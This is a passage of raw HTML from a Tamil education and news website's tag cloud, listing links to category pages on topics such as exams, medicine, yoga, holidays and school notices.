<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3007;றப&#3021;ப&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3007;ற&#3006;ர&#3021; த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>ச&#3007;ற&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AF%8A%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81'>ச&#3018;த&#3021;த&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9F%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D'>ட&#3007;ட&#3021;ட&#3019;ஜ&#3006;க&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தக&#3009;த&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%9F%E0%AF%88%E0%AE%AF%E0%AE%BF%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%88%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AE%BE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>தட&#3016;ய&#3007;ன&#3021;ம&#3016;ச&#3021; ச&#3006;ன&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%95%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9C%E0%AF%86%E0%AE%9F%E0%AF%8D'>தம&#3007;ழக பட&#3021;ஜ&#3014;ட&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>தம&#3007;ழ&#3021; இலக&#3021;க&#3007;ய வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%20%E0%AE%AE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%80%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தம&#3007;ழ&#3021; தக&#3009;த&#3007; மற&#3021;ற&#3009;ம&#3021; மத&#3007;ப&#3021;ப&#3008;ட&#3021;ட&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>தம&#3007;ழ&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021;ப&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AE%B0%E0%AE%BF%E0%AE%9A%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>தரவர&#3007;ச&#3016;ப&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>தல&#3016;ம&#3016;ய&#3006;ச&#3007;ர&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றனற&#3007;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றன&#3006;ய&#3021;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AF%8D%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>த&#3007;றன&#3021; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;னம&#3021; ஒர&#3009; த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009; க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009;க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B2%E0%AF%88%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AE%BF%20%E0%AE%8E%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ல&#3016;ப&#3015;ச&#3007; எண&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AF%81%E0%AE%9F%E0%AF%8D%E0%AE%AA%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%9F%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>நடத&#3021;த&#3016; வ&#3007;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>நம&#3021;ப&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>நலத&#3021;த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>ந&#3006;ன&#3021; ம&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3008;த&#3007;க&#3021; கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D%20%E0%AE%89%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AF%81'>ந&#3008;த&#3007;மன&#3021;றம&#3021; உத&#3021;தரவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%81%E0%AE%B4%E0%AF%88%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ந&#3009;ழ&#3016;வ&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AF%81'>பட&#3007;த&#3021;தத&#3007;ல&#3021; ப&#3007;ட&#3007;த&#3021;தத&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BE'>பட&#3021;ட&#3006;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%8A%E0%AE%9F%E0%AF%88'>பண&#3007;க&#3021;க&#3018;ட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AE%E0%AF%82%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>பண&#3007;ம&#3010;ப&#3021;ப&#3009; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%20%E0%AE%86%E0%AE%A3%E0%AF%88'>பண&#3007;வரன&#3021; ம&#3009;ற&#3016; ஆண&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%88'>பண&#3021;ட&#3007;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>பதவ&#3007; உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B5%E0%AF%81'>பத&#3021;த&#3007;ரப&#3021; பத&#3007;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>பலக&#3006;ரம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B4%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>பழம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007;ப&#3021; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D'>ப&#3009;த&#3009;ம&#3016;ப&#3021;ப&#3014;ண&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>ப&#3009;வ&#3007;ச&#3006;ர&#3021; க&#3009;ற&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%86%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ப&#3014;யர&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>ப&#3018;த&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ப&#3018;த&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%87%E0%AE%B1%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மகப&#3021;ப&#3015;ற&#3009; வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%B0%E0%AF%8D%20%E0%AE%89%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>மகள&#3007;ர&#3021; உர&#3007;ம&#3016;த&#3021; த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>மக&#3007;ழ&#3021; ம&#3009;ற&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மத வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>மத வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>மன&#3021;றங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>ம&#3006;ணவர&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%8B%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>ம&#3006;ன&#3007;யக&#3021; க&#3019;ர&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ம&#3009;க&#3021;க&#3007;ய அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;க&#3021;க&#3007;ய த&#3007;னங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;த&#3021;த&#3007;ர&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%A3%E0%AE%AE%E0%AF%8D'>ம&#3009;ன&#3021;பணம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ம&#3009;ன&#3021;ன&#3009;ர&#3007;ம&#3016; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ம&#3018;ழ&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE'>ய&#3019;க&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D'>ய&#3019;க&#3006;சனம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B0%E0%AE%BE%E0%AE%9A%E0%AE%BF%20%E0%AE%AA%E0%AE%B2%E0%AE%A9%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ர&#3006;ச&#3007; பலன&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வங&#3021;க&#3007;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%87%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AF%81'>வரல&#3006;ற&#3021;ற&#3007;ல&#3021; இன&#3021;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
